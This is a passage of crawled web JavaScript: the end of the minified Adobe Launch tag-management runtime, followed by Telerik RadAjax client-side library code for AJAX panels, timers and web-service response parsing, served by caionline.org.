d=o[1];s=s.getAttribute(d)}else s=s[r]}return s},Q=function(e,t,n){return function(o,s){var i;if(t(o))i=n(o,s);else{var a=o.split("."),r=a.shift();"this"===r?s&&(i=q(s.element,a,!0)):"event"===r?s&&(i=q(s,a)):"target"===r?s&&(i=q(s.target,a)):i=q(e[r],a)}return i}},Y=function(e,t){return function(n){var o=n.split(".")[0];return Boolean(t(n)||"this"===o||"event"===o||"target"===o||e.hasOwnProperty(o))}},z=function(e,t,n){var o={exports:{}};return e.call(o.exports,o,o.exports,t,n),o.exports},Z=z,K=I,X=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{o(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");K.error(t)}}))},o=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=Z(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,o,s,i){var a={definition:n,extensionName:o,require:s,turbine:i};a.require=s,e[t]=a},hydrateCache:n,getModuleExports:o,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=I,te=!1,ne=function(e){return function(t,n){var o=e._monitors;o&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),o.forEach((function(e){e[t]&&e[t](n)})))}},oe=I,se=function(e,t,n){var o,s,i,a,r=[],c=function(o,s,i){if(!e(s))return o;r.push(s);var a=t(s,i);return r.pop(),null==a&&n?"":a};return o=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},s=function(e,t){for(var n={},o=Object.keys(e),s=0;s<o.length;s++){var i=o[s],r=e[i];n[i]=a(r,t)}return n},i=function(e,t){for(var n=[],o=0,s=e.length;o<s;o++)n.push(a(e[o],t));return n},a=function(e,t){return"string"==typeof e?o(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?s(e,t):e},function(e,t){return r.length>10?(oe.error("Data element circular reference detected: "+r.join(" -> ")),e):a(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},ae="undefined"!=typeof window&&window.Promise||void 0!==a&&a.Promise,re=ae,ce=function(e,t,n){return function(o,s,i,a){return a.then((function(){var a,r=o.delayNext;return new re((function(t,n){var s=e(o,i,[i]);if(!r)return t();var c=o.timeout,d=new re((function(e,t){a=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([s,d]).then(t,n)})).catch((function(e){return clearTimeout(a),e=t(e),n(o,s,e),re.reject(e)})).then((function(){clearTimeout(a)}))}))}},de=ae,le=function(e,t,n,o,s){return function(i,a,r,c){return c.then((function(){var c;return new de((function(t,n){var o=e(i,r,[r]),s=i.timeout,a=new de((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+s/1e3+" seconds to complete. "))}),s)}));de.race([o,a]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),o(i,a,e),de.reject(e)})).then((function(e){if(clearTimeout(c),!n(i,e))return s(i,a),de.reject()}))}))}},ue=ae.resolve(),me=function(e,t,n){return function(o,s){return o.conditions&&o.conditions.forEach((function(t){ue=e(t,o,s,ue)})),o.actions&&o.actions.forEach((function(e){ue=t(e,o,s,ue)})),ue=(ue=ue.then((function(){n(o)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,o){return function(s,i){var a;if(s.conditions)for(var r=0;r<s.conditions.length;r++){a=s.conditions[r];try{var c=e(a,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(a,c))return n(a,s),!1}catch(e){return o(a,s,e),!1}}return!0}},he=function(e,t){return function(n,o){e(n,o)&&t(n,o)}},fe=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},be=function(e){return function(t){var n=t.rule,o=t.event,s=e.getModuleDefinition(o.modulePath).name;return{$type:e.getModuleExtensionName(o.modulePath)+"."+s,$rule:{id:n.id,name:n.name}}}},ve=function(e,t,n,o,s,i){return function(a,r){var c=r.rule,d=r.event;d.settings=d.settings||{};try{var l=s(r);t(d,null,[function(t){var o=n(l,t);a((function(){e(o,c)}))}])}catch(e){i.error(o(d,c,e))}}},Pe=function(e,t,n,o){return function(s,i,a){var r=t(s);n.error(e(r,i.name,a)),o("ruleActionFailed",{rule:i,action:s})}},we=function(e,t,n,o){return function(s,i,a){var r=t(s);n.error(e(r,i.name,a)),o("ruleConditionFailed",{rule:i,condition:s})}},_e=function(e,t,n){return function(o,s){var i=e(o);t.log('Condition "'+i+'" for rule "'+s.name+'" was not met.'),n("ruleConditionFailed",{rule:s,condition:o})}},ye=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},xe=function(e,t,n){return function(o,s){var i;if(o.actions)for(var a=0;a<o.actions.length;a++){i=o.actions[a];try{e(i,s,[s])}catch(e){return void t(i,o,e)}}n(o)}},Ce=function(e,t,n,o){return function(s,i){o("ruleTriggered",{rule:i}),e?n(i,s):t(i,s)}},Re=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},je=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Se=!1,Ie=function(e){Se?e():Ee.push(e)},ke=function(e,t,n){e(t).forEach((function(e){n(Ie,e)})),Se=!0,Ee.forEach((function(e){e()})),Ee=[]},Le=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=n;var Ne,Te=I,Ae=c,{isPlainObject:De}=Oe,Fe=function(e,t){return De(t=t||{})?t=Ae({},t,e):Ae(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Te.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Be=function(e,t){return function(n,o){var s=e[n];if(s){var i=s.modules;if(i)for(var a=Object.keys(i),r=0;r<a.length;r++){var c=a[r],d=i[c];if(d.shared&&d.name===o)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Ge=function(e,t,n){return function(o){if(n){var s=o.split(".");s.splice(s.length-1||1,0,"min"),o=s.join(".")}return e(t)+o}},$e=".js",Je=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},We=function(e,t){He(t,$e)||(t+=$e);var n=t.split("/"),o=Je(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?o.length&&o.pop():o.push(e))})),o.join("/")},Ue={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var o in n)t[o]=n[o]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(o){function s(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},s.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(e){}n=o.write?o.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+n+r}}function a(e,n){if("undefined"!=typeof document){for(var s={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var r=i[a].split("="),c=r.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var d=t(r[0]);if(c=(o.read||o)(c,d)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(s[d]=c,e===d)break}catch(e){}}return e?s[e]:s}}return s.set=i,s.get=function(e){return a(e,!1)},s.getJSON=function(e){return a(e,!0)},s.remove=function(t,n){i(t,"",e(n,{expires:-1}))},s.defaults={},s.withConverter=n,s}return n((function(){}))},Ue.exports=Ne();var Ve=Ue.exports,qe={get:Ve.get,set:Ve.set,remove:Ve.remove},Qe=ae,Ye=function(e,t){return new Qe((function(n,o){t.onload=function(){n(t)},t.onerror=function(){o(new Error("Failed to load script "+e))}}))},ze=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),o=new URLSearchParams(n),s=o.keys();do{var i=s.next(),a=i.value;if(a){var r=o.getAll(a);1===r.length?t[a]=r[0]:t[a]=r}}while(!1===i.done);return t},Ze=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(o){var s=e[o];"string"==typeof e[o]?s=s.replace(/ /g,t):["object","undefined"].includes(typeof s)&&!Array.isArray(s)&&(s=""),Array.isArray(s)?s.forEach((function(e){n.append(o,e)})):n.append(o,s)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Ke="@adobe/reactor-",Xe={cookie:qe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:ae,"query-string":{parse:function(e){return ze(e)},
stringify:function(e){return Ze(e)}},window:d},et=function(e){return function(t){if(0===t.indexOf(Ke)){var n=t.substr(Ke.length),o=Xe[n];if(o)return o}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Be,nt=Me,ot=Ge,st=I,it=We,at=et,rt=function(e,t,n,o,s,i,a){var r=e.extensions,c=e.buildInfo,d=e.environment,l=e.property.settings;if(r){var u=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],p=g.settings;Array.isArray(g.filePaths)&&(p=i(p,g.filePaths));var h=nt(o,p);if(g.modules){var f=st.createPrefixedLogger(g.displayName),b=ot(a,g.hostedLibFilesBaseUrl,c.minified),v={buildInfo:c,environment:d,property:{name:e.property.name,id:e.property.id},getDataElementValue:s,getExtensionSettings:h,getHostedLibFileUrl:b,getSharedModule:u,logger:f,propertySettings:l,replaceTokens:o,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var n=g.modules[e],o=at((function(n){var o=it(e,n);return t.getModuleExports(o)}));t.registerModule(e,n,m,o,v)}))}})),t.hydrateCache()}return t},ct=qe,dt=I,lt=function(e,t,n,o,s){var i=dt.createPrefixedLogger("Custom Script");e.track=function(e){dt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(dt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=o,e.setVar=s,e.setCookie=function(e,t,n){var o="",s={};n&&(o=", { expires: "+n+" }",s.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+o+").";dt.deprecation(i),ct.set(e,t,s)},e.readCookie=function(e){return dt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){dt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var a=!1;Object.defineProperty(e,"_container",{get:function(){return a||(dt.warn("_satellite._container may change at any time and should only be used for debugging."),a=!0),t}})},{isPlainObject:ut}=Oe,mt=r,gt=c,pt=u,ht=m,ft=p,bt=f,vt=W,Pt=Q,wt=Y,_t=X,yt=ne,xt=se,Ct=ie,Rt=ce,jt=le,Et=me,St=pe,It=he,kt=fe,Lt=be,Ot=ve,Nt=Pe,Tt=we,At=_e,Dt=ye,Ft=xe,Bt=Ce,Mt=Re,Gt=je,$t=ke,Jt=Le,Ht=Fe,Wt=O,Ut=rt,Vt=lt,qt=function(e,t){return function(n,o,s){return e&&ut(n)&&Object.keys(n).length&&Array.isArray(o)&&o.length?(o.forEach((function(e){Boolean(null!=s&&/^core\/.*actions.*\/customCode\.js$/.test(s))&&"source"===e&&!n.isExternal||i(e.split("."),n,t)})),n):n}},Qt=I,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var zt=Yt.container;delete Yt.container;var Zt=gt({},zt.buildInfo);Object.defineProperty(Zt,"environment",{get:function(){return Qt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),zt.environment.stage}}),zt.buildInfo=Zt;var Kt,Xt=ft(Wt("localStorage"),Qt),en="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(en=mt.currentScript.getAttribute("src"));try{Kt=pt(en,Boolean(zt.company.dynamicCdnEnabled),zt.company.cdnAllowList,Xt)}catch(e){throw Qt.warn("Please review the following error:"),e}var tn,nn=qt(Kt.isDynamicEnforced,Kt.decorateWithDynamicHost),on=_t(),sn=zt.property.settings.undefinedVarsReturnEmpty,an=zt.property.settings.ruleComponentSequencingEnabled,rn=zt.dataElements||{},cn=function(e){return rn[e]},dn=function(){return tn.apply(null,arguments)},ln=vt(on,cn,dn,sn,nn),un={},mn=Ct(un),gn=wt(un,cn),pn=Pt(un,cn,ln);tn=xt(gn,pn,sn),Vt(Yt,zt,Xt.setDebugEnabled,pn,mn),Ut(zt,on,Xt,tn,ln,nn,Kt.decorateWithDynamicHost);var hn=yt(Yt),fn=bt(on,tn,nn),bn=kt(on),vn=At(bn,Qt,hn),Pn=Tt(Mt,bn,Qt,hn),wn=Nt(Mt,bn,Qt,hn),_n=Dt(Qt,hn),yn=Ot(Bt(an,It(St(fn,Gt,vn,Pn),Ft(fn,wn,_n)),Et(jt(fn,Jt,Gt,Pn,vn),Rt(fn,Jt,wn),_n),hn),fn,Ht,Mt,Lt(on),Qt);$t(ht,zt.rules||[],yn)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: text/javascript
request_url: https://cai.caionline.org/eweb/WebResource.axd?d=dwyqjPwhCYh5wOWmpPtZiLv7wXXfw6ucB5VD1tV8QafsaOBeFmaeYOXsII5YWW0TawTZmOWBRQY_khMwRxHr3sq4vStNRk3XaBCGObf3P6im70Lr8TdFzCKcvNaSgyXxZNFa2VGctmSKyOce9HlPmHXvBNvu46Ac6Q2vv-tlbxk1&t=636437471233363701
body_size: 16256
content:
RadAjaxManager=function(_1){
for(var _2 in _1){
if(_2=="ClientEvents"){
var _3=_1[_2];
for(var _4 in _3){
if(typeof (_3[_4])!="string"){
continue;
}
if(_3[_4]!=""){
var _5=_3[_4];
if(_5.indexOf("(")!=-1){
this[_4]=_5;
}else{
this[_4]=eval(_5);
}
}else{
this[_4]=null;
}
}
continue;
}
this[_2]=_1[_2];
}
this.Form=document.getElementById(this.FormID);
};
RadAjaxManager.prototype=new RadAjaxNamespace.RadAjaxControl();
RadAjaxManager.prototype.Dispose=function(){
if(!this.EnableSelfUpdate){
this.PreventHideLoadingPanels=null;
return;
}
if(this.disposed==true){
return;
}
this.disposed=true;
try{
for(var _6 in this){
this[_6]=null;
delete this[_6];
}
}
catch(e){
}
};
RadAjaxManager.prototype.AjaxRequest=function(_7){
RadAjaxNamespace.AsyncRequest(this.UniqueID,_7,this.ClientID);
};
RadAjaxManager.prototype.AsyncRequest=function(_8,_9,e){
RadAjaxNamespace.AsyncRequest(_8,_9,this.ClientID,e);
};
RadAjaxManager.prototype.AjaxRequestWithTarget=function(_b,_c){
RadAjaxNamespace.AsyncRequest(_b,_c,this.ClientID);
};
RadAjaxManager.prototype.AsyncRequestWithOptions=function(_d,e){
RadAjaxNamespace.AsyncRequestWithOptions(_d,this.ClientID,e);
};
if(!window.RadAjaxManagerNamespace){
window.RadAjaxManagerNamespace={};
}
RadAjaxManagerNamespace.AsyncRequest=function(_f,_10,_11,e){
var _13=window[_11];
if(_13!=null&&typeof (_13.AsyncRequest)=="function"){
_13.AsyncRequest(_f,_10,e);
}
};
RadAjaxManagerNamespace.AsyncRequestWithOptions=function(_14,_15,e){
var _17=window[_15];
if(_17!=null&&typeof (_17.AsyncRequestWithOptions)=="function"){
_17.AsyncRequestWithOptions(_14,e);
}
};
if(!window.RadAjaxPanelNamespace){
window.RadAjaxPanelNamespace={};
}
RadAjaxPanelNamespace.RadAjaxPanel=function(_18){
var _19=window[_18.ClientID];
if(_19!=null&&typeof (_19.Dispose)=="function"){
window.setTimeout(function(){
_19.Dispose();
},100);
}
try{
if(typeof (document.readyState)=="undefined"||document.readyState=="complete"||document.readyState=="interactive"||window.opera){
this._constructor(_18);
}else{
if(window.addEventListener&&navigator.userAgent.indexOf("Safari")!=-1){
var _1a=this;
var _1b=function(){
_1a._constructor(_18);
};
window.addEventListener("load",_1b,true);
}else{
var _1a=this;
RadAjaxNamespace.EventManager.Add(window,"load",function(){
_1a._constructor(_18);
_1a=null;
},_18.ClientID);
}
}
}
catch(e){
RadAjaxNamespace.OnError(e,_18.ClientID);
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype=new RadAjaxNamespace.RadAjaxControl();
RadAjaxPanelNamespace.RadAjaxPanel.prototype.IsAjaxPanel=true;
RadAjaxPanelNamespace.RadAjaxPanel.prototype._constructor=function(_1c){
try{
for(var _1d in _1c){
if(_1d=="ClientEvents"){
var _1e=_1c[_1d];
for(var _1f in _1e){
if(typeof (_1e[_1f])!="string"){
continue;
}
if(_1e[_1f]!=""){
var _20=_1e[_1f];
if(_20.indexOf("(")!=-1){
this[_1f]=_20;
}else{
this[_1f]=eval(_20);
}
}else{
this[_1f]=null;
}
}
continue;
}
this[_1d]=_1c[_1d];
}
var _21=document.getElementById(this.ClientID);
if(_21==null){
return;
}
var _22=document.getElementById(this.ClientID+"PostDataValue");
if(_22==null){
_21=null;
return;
}
_22.value="";
var _23=document.getElementById(_1c.ActiveElementID);
if(_23!=null&&_23.focus!=null){
var _24=this;
window.setTimeout(function(){
try{
document.getElementById(_24).focus();
}
catch(e){
}
},200);
}
_23=null;
_21=null;
this.ConfigureLoadingPanelSettings();
}
catch(e){
RadAjaxNamespace.OnError(e,_1c.ClientID);
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.ConfigureLoadingPanelSettings=function(){
this.AjaxSettings=[{InitControlID:this.ClientID,UpdatedControls:[{ControlID:this.ClientID,PanelID:this.LoadingPanelID}]}];
this.PostbackControlIDServer=this.ClientID;
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.GetAjaxSetting=function(_25){
return this.AjaxSettings[0];
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AjaxRequestWithTarget=function(_26,_27){
this.AsyncRequest(_26,_27);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AjaxRequest=function(_28){
this.AjaxRequestWithTarget(this.UniqueID,_28);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AsyncRequest=function(_29,_2a,e){
this.PrepareForAsyncRequest(_29);
RadAjaxNamespace.AsyncRequest(_29,_2a,this.ClientID,e);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.Dispose=function(){
if(this.disposed==true){
return;
}
this.disposed=true;
try{
RadAjaxNamespace.EventManager.CleanUpByClientID(this.ClientID);
for(var _2c in this){
this[_2c]=null;
delete this[_2c];
}
}
catch(e){
}
};
RadAjaxPanelNamespace.AsyncRequest=function(_2d,_2e,_2f,e){
var _31=window[_2f];
if(_31!=null&&typeof (_31.AsyncRequest)=="function"){
_31.AsyncRequest(_2d,_2e,e);
}
};
RadAjaxPanelNamespace.AsyncRequestWithOptions=function(_32,_33,e){
var _35=window[_33];
if(_35!=null&&typeof (_35.AsyncRequestWithOptions)=="function"){
_35.AsyncRequestWithOptions(_32,e);
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.AsyncRequestWithOptions=function(_36,e){
this.PrepareForAsyncRequest(_36.eventTarget);
RadAjaxNamespace.AsyncRequestWithOptions(_36,this.ClientID,e);
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.PrepareActiveElement=function(_38){
var _39=document.activeElement;
if(!_39){
var _3a=_38.split("$").join(":");
_39=document.getElementById(_3a);
}
if(_39&&_39.id){
var _3b=document.getElementById(this.ClientID+"PostDataValue");
if(_3b){
_3b.value=this.ClientID+",ActiveElement,"+_39.id+";";
}
}
};
RadAjaxPanelNamespace.RadAjaxPanel.prototype.PrepareForAsyncRequest=function(_3c){
this.PrepareActiveElement(_3c);
};
RadAjaxTimer=function(_3d){
this.Initialized=true;
if(typeof (RadAjaxNamespace.IsAsyncResponse)!="undefined"&&RadAjaxNamespace.IsAsyncResponse&&(typeof (document.readyState)=="undefined"||document.readyState=="complete"||window.opera)){
this.Initialize(_3d,false);
}else{
if(window.addEventListener&&navigator.userAgent.indexOf("Safari")!=-1){
var _3e=this;
var _3f=function(){
_3e.Initialize(_3d,true);
};
window.addEventListener("load",_3f,true);
}else{
var _3e=this;
RadAjaxNamespace.EventManager.Add(window,"load",function(){
_3e.Initialize(_3d,true);
},_3d.ClientID);
}
}
};
RadAjaxTimer.SetUp=function(_40,_41){
var _42=window[_40];
if(typeof (_42)=="undefined"||typeof (_42.Initialized)=="undefined"){
window[_40]=new RadAjaxTimer(_41);
}else{
var _43=false;
if(_41.Interval!=_42.Interval){
_43=true;
}
for(var _44 in _41){
_42[_44]=_41[_44];
}
if(_42.IsStarted&&!_42.AutoStart){
_42.Stop();
}
if(!_42.IsStarted&&_42.AutoStart){
_42.Start();
}
if(_42.IsStarted&&_43){
_42.Stop();
_42.Start();
}
_42.SetUpClientEvents();
}
};
RadAjaxTimer.prototype.Dispose=function(){
try{
if(this.disposed==true){
return;
}
this.disposed=true;
delete this.Initialized;
RadAjaxNamespace.EventManager.CleanUpByClientID(this.ClientID);
}
catch(e){
}
this.ClearTimeout();
};
RadAjaxTimer.prototype.Initialize=function(_45,_46){
this.IsStarted=false;
if(typeof (this.TimerTimeouts)=="undefined"){
this.TimerTimeouts=[];
}
for(var _47 in _45){
this[_47]=_45[_47];
}
var _48=this;
RadAjaxNamespace.EventManager.Add(window,"unload",function(){
_48.Dispose();
},this.ClientID);
this.SetUpClientEvents();
if(this.AutoStart){
if(_46&&this.InitialDelayTime>0){
window.setTimeout(function(){
_48.Start();
_48.Tick();
},this.InitialDelayTime);
}else{
this.Start();
}
}
};
RadAjaxTimer.prototype.SetUpClientEvents=function(){
var _49=this["OnClientTickHandler"];
if(_49!=""){
if(_49.indexOf("(")!=-1){
this["OnClientTickHandler"]=_49;
}else{
this["OnClientTickHandler"]=eval(_49);
}
}
};
RadAjaxTimer.prototype.SetTimeoutHandler=function(){
if(this.IsStarted){
this.Tick();
}
};
RadAjaxTimer.prototype.Start=function(){
this.IsStarted=true;
var _4a=this;
this.TimerTimeouts[this.ClientID]=window.setInterval(function(){
_4a.SetTimeoutHandler();
},this.Interval);
};
RadAjaxTimer.prototype.Stop=function(){
this.IsStarted=false;
this.ClearTimeout();
};
RadAjaxTimer.prototype.ClearTimeout=function(){
if(typeof (this.TimerTimeouts)!="undefined"){
window.clearTimeout(this.TimerTimeouts[this.ClientID]);
}
};
RadAjaxTimer.prototype.Tick=function(){
var _4b=document.getElementById(this.ClientID)==null;
if(_4b==true){
this.Dispose();
return;
}
var _4c={CancelServerTick:false};
var _4d=[_4c];
var _4e=RadAjaxNamespace.FireEvent(this,"OnClientTickHandler",_4d);
if(_4c.CancelServerTick==false&&_4e){
if(this.PostBackString){
var _4f=this.PostBackString.replace(/@@argument@@/g,this.IsStarted);
eval(_4f);
}
}
};
if(!window.RadAjaxServiceNamespace){
window.RadAjaxServiceNamespace={};
}
RadAjaxServiceNamespace.CreateProxyMethod=function(_50,_51){
var _52=arguments.length-2;
var _53=arguments;
_50[_51]=function(){
var _54="";
for(var i=0;i<_52;i++){
if(typeof (arguments[i])=="function"){
}
if(i>0){
_54+="&";
}
var _56=[];
_56[_56.length]=_53[i+2];
_56[_56.length]=encodeURIComponent(arguments[i]);
_54+=_56.join("=");
}
var _57=_50.ServicePath+"/"+_51;
var _58=arguments[arguments.length-2];
var _59=arguments[arguments.length-1];
var _5a=[];
_5a[_5a.length]=_57;
_5a[_5a.length]=_54;
_5a[_5a.length]=RadAjaxServiceNamespace.ServiceRequestCompleteHandler;
_5a[_5a.length]=RadAjaxServiceNamespace.ServiceRequestErrorHandler;
_5a[_5a.length]=_58;
_5a[_5a.length]=_59;
return RadAjaxNamespace.ServiceRequest.apply(null,_5a);
};
};
RadAjaxServiceNamespace.CreateSyncProxyMethod=function(_5b,_5c){
var _5d=arguments.length-2;
var _5e=arguments;
_5b[_5c]=function(){
var _5f="";
for(var i=0;i<_5d;i++){
if(typeof (arguments[i])=="function"){
}
if(i>0){
_5f+="&";
}
var _61=[];
_61[_61.length]=_5e[i+2];
_61[_61.length]=encodeURIComponent(arguments[i]);
_5f+=_61.join("=");
}
var _62=_5b.ServicePath+"/"+_5c;
var _63=[];
_63[_63.length]=_62;
_63[_63.length]=_5f;
_63[_63.length]=RadAjaxServiceNamespace.ServiceRequestCompleteHandler;
_63[_63.length]=RadAjaxServiceNamespace.ServiceRequestErrorHandler;
return RadAjaxNamespace.SyncServiceRequest.apply(null,_63);
};
};
RadAjaxServiceNamespace.ServiceRequestCompleteHandler=function(_64,_65){
var _66=_64.Xml.lastChild;
if(!_66){
_65({},"","");
return;
}
var _67=_66.tagName;
var _68=new RadAjaxServiceNamespace.ServiceResponseParser();
var _69=_68.ParseNode(_66);
if(typeof (_65)=="function"){
_65(_69,_64.Xml,_64.Text);
}else{
return _69;
}
};
RadAjaxServiceNamespace.ServiceRequestErrorHandler=function(_6a,_6b){
if(typeof (_6b)=="function"){
_6b(_6a);
}else{
var _6c=new Error(_6a.ErrorText);
throw (_6c);
}
};
if(!window.RadAjaxServiceNamespace){
window.RadAjaxServiceNamespace={};
}
RadAjaxServiceNamespace.ServiceResponseParser=function(){
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseNode=function(_6d){
if(this.IsSimpleNode(_6d)){
return this.ParseNodeValue(_6d,"",_6d.tagName);
}else{
if(this.IsCollectionNode(_6d)){
var _6e=[];
for(var i=0;i<_6d.childNodes.length;i++){
if(this.IsEmptyNode(_6d.childNodes[i])){
continue;
}
var _70=this.ParseCollectionNode(_6d.childNodes[i]);
_6e[_6e.length]=_70;
}
return _6e;
}else{
if(this.IsDataSetNode(_6d)){
var _71=this.GetElementsWithPrefix(_6d,"xs","schema")[0];
var _72=this.GetElementsWithPrefix(_6d,"diffgr","diffgram")[0];
var _73=this.ParseDataSetXsdSchema(_71);
return this.ParseDataSetData(_72,_73);
}else{
var _74={};
var _75=null;
var _76=null;
for(var i=0;i<_6d.childNodes.length;i++){
if(this.IsEmptyNode(_6d.childNodes[i])){
continue;
}
_75=_6d.childNodes[i].tagName;
_76=this.ParseNode(_6d.childNodes[i]);
_74[_75]=_76;
}
return _74;
}
}
}
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDataSetData=function(_77,_78){
var _79={};
var _7a=null;
var _7b=null;
for(var _7c in _78){
if(typeof (_7c)!="string"){
continue;
}
_7b=[];
_7a=_77.getElementsByTagName(_7c);
for(var i=0;i<_7a.length;i++){
var _7e=_7a[i].parentNode.tagName;
if(_7e!="diffgr:before"&&_7e!="diffgr:error"){
_7b[_7b.length]=this.ParseTableRowNode(_7a[i],_78[_7c]);
}
}
_79[_7c]=_7b;
}
return _79;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDataSetXsdSchema=function(_7f){
var _80=this.GetElementsWithPrefix(_7f,"xs","choice")[0];
var _81={};
var _82=null;
var _83=null;
var _84=null;
for(var i=0;i<_80.childNodes.length;i++){
if(this.IsSimpleNode(_80.childNodes[i])){
continue;
}
_82=_80.childNodes[i];
_83=this.ParseDataTableXsdSchema(_82);
_84=_82.getAttribute("name");
_81[_84]=_83;
}
return _81;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseDataTableXsdSchema=function(_86){
var _87=this.GetElementsWithPrefix(_86,"xs","element");
var _88={};
var _89=null;
var _8a=null;
for(var i=0;i<_87.length;i++){
_89=_87[i].getAttribute("name");
_8a=_87[i].getAttribute("type");
_88[_89]=_8a;
}
return _88;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseTableRowNode=function(_8c,_8d){
var _8e={};
var _8f=null;
var _90=null;
for(var i=0;i<_8c.childNodes.length;i++){
if(this.IsEmptyNode(_8c.childNodes[i])){
continue;
}
_8f=_8c.childNodes[i].tagName;
_90=_8d[_8f];
_8e[_8f]=this.ParseNodeValue(_8c.childNodes[i],_90);
}
return _8e;
};
RadAjaxServiceNamespace.ServiceResponseParser.prototype.ParseNodeValue=function(_92,_93,_94){
if((_93.indexOf(":int")!=-1)||_94=="int"){
return parseInt(this.GetSimpleNodeValue(_92));
}else{
if((_93.indexOf(":float")!=-1)||_94=="float"||(_93.indexOf(":double")!=-1)||_94=="double"){
return parseFloat(this.GetSimpleNodeValue(_92));
}else{
